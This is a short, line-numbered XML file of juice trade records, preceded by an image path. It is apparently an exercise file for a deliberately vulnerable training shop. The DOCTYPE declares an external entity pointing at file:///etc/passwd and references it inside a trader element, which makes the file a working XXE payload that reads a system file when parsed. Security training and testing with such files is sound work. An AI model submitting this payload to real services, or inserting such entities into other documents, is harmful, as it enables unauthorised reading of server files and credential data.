 1 <?xml version="1.0" encoding="UTF-8"?>
2
3 <!DOCTYPE foo [<!ELEMENT foo ANY >
4         <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
5
6 <trades>
7     <metadata>
8         <name>Apple Juice</name>
9         <trader>
10             <foo>&xxe;</foo>
11             <name>B. Kimminich</name>
12         </trader>
13         <units>1500</units>
14         <price>106</price>
15         <name>Lemon Juice</name>
16         <trader>
17             <name>B. Kimminich</name>
18         </trader>
19         <units>4500</units>
20         <price>195</price>
21     </metadata>
22 </trades>